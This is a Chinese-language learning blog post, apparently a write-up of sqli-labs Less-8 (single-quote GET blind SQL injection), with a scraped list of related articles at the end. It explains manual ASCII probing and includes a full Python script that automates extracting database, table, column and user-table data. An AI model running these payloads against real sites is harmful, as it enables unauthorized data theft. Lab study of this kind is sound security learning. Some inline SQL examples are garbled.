sqli(8)

第八关:单引号GET盲注

前言:感冒了很有以后摸到靶场,如若隔世....我的天,说不定又有同学要去实习了,再看看我。啧啧啧,神的飞起来。。

盲注需要掌握一些MySQL的相关函数:

length(str):返回str字符串的长度。

substr(str, pos, len):将str从pos位置开始截取len长度的字符进行返回。注意这里的pos位置是从1开始的,不是数组的0开始

mid(str,pos,len):跟上面的一样,截取字符串

ascii(str):返回字符串str的最左面字符的ASCII代码值。

ord(str):同上,返回ascii码

if(a,b,c) :a为条件,a为true,返回b,否则返回c,如if(1>2,1,0),返回0

0x01 判断

加引号与否、加and或者or,都没有显示,判断这是盲注。

1.首先select查询:

ascii(substr(select(database(),,)))#substr是截断函数,选择数据库的第一位,截断一位;返回数据库名称的第一个字母,转化为ascii码

if(ascii(substr(select(databse(),1,1)>64,1,0))#判断第一个字母的ASCII是不是小于64(小于A)

https://www.cnblogs.com/dshore123/p/7805050.html

substr(string,int a,int b) 截取字符串string从第a个字符开始、截取b个字符,然后返回值输出。(这个返回的是那个呢?应该不是a或者b吧,返回给内存然后存起?)

然后我这里 ,刚开始的时侯,测试是否为盲注的时候,加引号或者不加引号得出的都是返回正确:you are in...



看一下源码:

显示:正确的话(1),则返回you are in... 如果返回错误(0)的话,如果是语法报错就会显示具体的语法错误,如果是数据错误那应该什么都不会显示。

0x02 爆数据库名字

1.源码告诉我们,对的会显示,错的如果是语法错误会提示、如果是数值错误则不会提示。所以接下来我们需要一步一步手工试,试出正确的截断ASCII码,这样能得出数据库的第一个字,然后的出

通过截断第二个字符,得出‘e’.

比如这个。。。第一个字符,他大于115以后就报错了,114就不报错,115=s(记住,从第一位加起的,就算最后结果+1,所以是115,去“s”)

substr从第0/1字符开始,都是代表第一位开始。

所以我数据库的名字的第二个字符就是“e”

然后这样推算下去。。。。

得出数据库:security

0x03 使用脚本暴表名、列名

当然,这个脚本也是copy组长的。。。我运行一下。。。。

import urllib2

import urllib success_str = "You are in"

getTable = "users" index = ""

url = "http://localhost/sql1/Less-8/?id=1"

database = "database()"

selectDB = "select database()"

selectTable = "select table_name from information_schema.tables where table_schema='%s' limit %d,1" asciiPayload = "' and ascii(substr((%s),%d,1))>=%d #"

lengthPayload = "' and length(%s)>=%d #"

selectTableCountPayload = "'and (select count(table_name) from information_schema.tables where table_schema='%s')>=%d #" selectTableNameLengthPayloadfront = "'and (select length(table_name) from information_schema.tables where table_schema='%s' limit "

selectTableNameLengthPayloadbehind = ",1)>=%d #" # 发送请求,根据页面的返回的判断长度的猜测结果

# string:猜测的字符串 payload:使用的payload length:猜测的长度

def getLengthResult(payload, string, length):

finalUrl = url + urllib.quote(payload % (string, length))

res = urllib2.urlopen(finalUrl)

if success_str in res.read():

return True

else:

return False # 发送请求,根据页面的返回的判断猜测的字符是否正确

# payload:使用的payload string:猜测的字符串 pos:猜测字符串的位置 ascii:猜测的ascii

def getResult(payload, string, pos, ascii):

finalUrl = url + urllib.quote(payload % (string, pos, ascii))

res = urllib2.urlopen(finalUrl)

if success_str in res.read():

return True

else:

return False # 注入

def inject():

# 猜数据库长度

lengthOfDBName = getLengthOfString(lengthPayload, database)

print ("length of DBname: " + str(lengthOfDBName))

# 获取数据库名称

DBname = getName(asciiPayload, selectDB, lengthOfDBName) print ("current database:" + DBname) # 获取数据库中的表的个数

# print selectTableCountPayload

tableCount = getLengthOfString(selectTableCountPayload, DBname)

print ("count of talbe:" + str(tableCount)) # 获取数据库中的表

for i in xrange(0,tableCount):

# 第几个表

num = str(i)

# 获取当前这个表的长度

selectTableNameLengthPayload = selectTableNameLengthPayloadfront + num + selectTableNameLengthPayloadbehind

tableNameLength = getLengthOfString(selectTableNameLengthPayload, DBname)

print ("current table length:" + str(tableNameLength))

# 获取当前这个表的名字

selectTableName = selectTable%(DBname, i)

tableName = getName(asciiPayload, selectTableName ,tableNameLength)

print (tableName) selectColumnCountPayload = "'and (select count(column_name) from information_schema.columns where table_schema='"+ DBname +"' and table_name='%s')>=%d #"

# print selectColumnCountPayload

# 获取指定表的列的数量

columnCount = getLengthOfString(selectColumnCountPayload, getTable)

print ("table:" + getTable + " --count of column:" + str(columnCount)) # 获取该表有多少行数据

dataCountPayload = "'and (select count(*) from %s)>=%d #"

dataCount = getLengthOfString(dataCountPayload, getTable)

print ("table:" + getTable + " --count of data: " + str(dataCount)) data = []

# 获取指定表中的列

for i in xrange(0,columnCount):

# 获取该列名字长度

selectColumnNameLengthPayload = "'and (select length(column_name) from information_schema.columns where table_schema='"+ DBname +"' and table_name='%s' limit "+ str(i) +",1)>=%d #"

# print selectColumnNameLengthPayload

columnNameLength = getLengthOfString(selectColumnNameLengthPayload, getTable)

print ("current column length:" + str(columnNameLength))

# 获取该列的名字

selectColumn = "select column_name from information_schema.columns where table_schema='"+ DBname +"' and table_name='%s' limit %d,1"

selectColumnName = selectColumn%(getTable, i)

# print selectColumnName

columnName = getName(asciiPayload, selectColumnName ,columnNameLength)

print (columnName) tmpData = []

tmpData.append(columnName)

# 获取该表的数据

for j in xrange(0,dataCount):

columnDataLengthPayload = "'and (select length("+ columnName +") from %s limit " + str(j) + ",1)>=%d #"

# print columnDataLengthPayload

columnDataLength = getLengthOfString(columnDataLengthPayload, getTable)

# print columnDataLength

selectData = "select " + columnName + " from users limit " + str(j) + ",1"

columnData = getName(asciiPayload, selectData, columnDataLength)

# print columnData

tmpData.append(columnData) data.append(tmpData) # print data

# 格式化输出数据

# 输出列名

tmp = ""

for i in xrange(0,len(data)):

tmp += data[i][0] + " "

print (tmp)

# 输出具体数据

for j in xrange(1,dataCount+1):

tmp = ""

for i in xrange(0,len(data)):

tmp += data[i][j] + " "

print (tmp) # 获取字符串的长度

def getLengthOfString(payload, string):

# 猜长度

lengthLeft = 0

lengthRigth = 0

guess = 10

# 确定长度上限,每次增加5

while 1:

# 如果长度大于guess

if getLengthResult(payload, string, guess) == True:

# 猜测值增加5

guess = guess + 5

else:

lengthRigth = guess

break

# print "lengthRigth: " + str(lengthRigth)

# 二分法查长度

mid = (lengthLeft + lengthRigth) / 2

while lengthLeft < lengthRigth - 1:

# 如果长度大于等于mid

if getLengthResult(payload, string, mid) == True:

# 更新长度的左边界为mid

lengthLeft = mid

else:

# 否则就是长度小于mid

# 更新长度的右边界为mid

lengthRigth = mid

# 更新中值

mid = (lengthLeft + lengthRigth) / 2

# print lengthLeft, lengthRigth

# 因为lengthLeft当长度大于等于mid时更新为mid,而lengthRigth是当长度小于mid时更新为mid

# 所以长度区间:大于等于 lengthLeft,小于lengthRigth

# 而循环条件是 lengthLeft < lengthRigth - 1,退出循环,lengthLeft就是所求长度

# 如循环到最后一步 lengthLeft = 8, lengthRigth = 9时,循环退出,区间为8<=length<9,length就肯定等于8

return lengthLeft # 获取名称

def getName(payload, string, lengthOfString):

# 32是空格,是第一个可显示的字符,127是delete,最后一个字符

tmp = ''

for i in xrange(1,lengthOfString+1):

left = 32

right = 127

mid = (left + right) / 2

while left < right - 1:

# 如果该字符串的第i个字符的ascii码大于等于mid

if getResult(payload, string, i, mid) == True:

# 则更新左边界

left = mid

mid = (left + right) / 2

else:

# 否则该字符串的第i个字符的ascii码小于mid

# 则更新右边界

right = mid

# 更新中值

mid = (left + right) / 2

tmp += chr(left)

# print tmp

return tmp def main():

inject()

main()

运行结果嘛。。明天继续改bug...我的urllib3啊啊啊

sqli(8)的更多相关文章

- sqli篇-本着就了解安全本质的想法,尽可能的用通俗易懂的语言去解释安全漏洞问题

前言 最早接触安全也是从xss攻击和sql注入攻击开始的. 和xss一样屡居OWASPtop10 前三名的漏洞,sqli(sql Injection)sql注入攻击也是web安全中影响较大和影响范围较 ...

- SQLi filter evasion cheat sheet (MySQL)

This week I presented my experiences in SQLi filter evasion techniques that I have gained during 3 y ...

- SQLI LABS Basic Part(1-22) WriteUp

好久没有专门练SQL注入了,正好刷一遍SQLI LABS,复习巩固一波~ 环境: phpStudy(之前一直用自己搭的AMP,下了这个之后才发现这个更方便,可以切换不同版本的PHP,没装的小伙伴赶紧试 ...

- 从零开始学安全(三十四)●百度杯 ctf比赛 九月场 sqli

先扫后台发现 两个可疑登录界面 l0gin.php login.php 猜测是第一个 用bp 抓包发现 index.php 中间有302 重定向 头文件 里面有一个 page=l0gin.php 应该 ...

- SQLi Lab的视频教程和文字教程

SQLi Lab 系列的文字和视频(需要FQ),讲解的很好 SQLi Lab Series - Introduction SQLi Lab Series - Error Based SQLi Lab ...

- ThinkPHP 3.1.3及之前的版本使用不当可造成SQLi

Lib/Core/Model.class.php中解析SQL语句的函数parseSql没有对SQL语句进行过滤,使用不当可导致SQL注入.(哈哈,其实用再安全的框架使用不当都可能造成SQLi) 函数: ...

- PHPTaint-检测xss/sqli/shell注入的php扩展模块[转]

web渗透者习惯采用黑盒或灰盒的方面来检测一款web应用是否存在漏洞,这种检测方法可以屏蔽不少漏洞,特别是程序逻辑中的漏洞.但如果能配合白盒的源码审计(也可以叫漏洞挖掘),效果将会更好,当然人力成本也 ...

- 春秋-SQLi题

这道题挺好的 学到的知识 sprintf()构成的sql注入漏洞 题目环境今天做的时候坏了 留下这几篇博客学习 https://blog.csdn.net/nzjdsds/article/detail ...

- 搭建sqli靶场

前言: sqli是一个印度程序员编写的,用来学习sql注入的一个游戏教程 sqli这个靶场对php7.0是不兼容的(因为一些函数在php7中被删除了),所以搭建的时候要下载php5,如果你的系统要下载 ...

- SQL注入系列:SQLi Labs

前言 关于注释 说明:在SQL中--[空格]表示注释,但是在URL中--空格在发送请求的时候会把最后的空格去掉,所以用--+代替,因为+在被URL编码后会变成空格 MYSQL有三种常用注释: --[空 ...

随机推荐

- php调接口批量同步本地文件到cos或者oss

代码: <?php namespace Main\Controller; use Common\Library\Vendor\ElasticSearch; use Common\Library\ ...

- 【CF1251E】Voting(贪心)

题意:有n个人,需要搞到全部n个人的票,搞到第i个人的票有两种方式:之前已经搞到mi个人的票,或者直接花费pi 问最小的搞到所有票的总代价 n<=2e5,1<=p[i]<=1e9,0 ...

- RabbitMQ 工作图解

(转网上的图) (原文地址 ,http://www.cnblogs.com/knowledgesea/p/5296008.html)

- Java Interger类,两对整数明明完全一样,为何一个输出true,一个输出false

package text; public class MethodOverload { public static void main(String[] args) { Integer i1=100; ...

- nf_conntrack: table full, dropping packet解决方法

https://blog.csdn.net/yanggd1987/article/details/45886913

- oracle常用sql语句和函数

--查询表的字段数 select count(*) from user_tab_columns where table_name = '表名'; --查询数据库用户密码的profile(一般为defa ...

- 包管理器 - peer dependency 的安装

npm 和 yarn 安装依赖(包)时不会自动安装 peer dependence(虽然很旧的 npm 是会自动安装的,但几乎没人用那么旧的了),而是给出如下警告: $ npm install --s ...

- 007-Spring Boot-@Enable*注解的工作原理-EnableConfigurationProperties、ImportSelector、ImportBeanDefinitionRegistrar

一.@Enable* 启用某个特性的注解 1.EnableConfigurationProperties 回顾属性装配 application.properties中添加 tomcat.host=19 ...

- 阶段1 语言基础+高级_1-3-Java语言高级_04-集合_01 Collection集合_3_Collection集合常用功能

Collection在java.util包下面 只学里面几个比较重要的,List和Set 一共7个共性方法 接口指向实现类,多态的形式. 输出这个结合打印出一个空的数组.说明它重写了toString的 ...

- abstract 和 interface 抽象类和接口的区别

初版:以后再整理. 接口是公开的,里面不能有私有的方法或变量,是用于让别人使用的,而抽象类是可以有私有方法或私有变量的, 另外,实现接口的一定要实现接口里定义的所有方法,而实现抽象类可以有选择地重写需 ...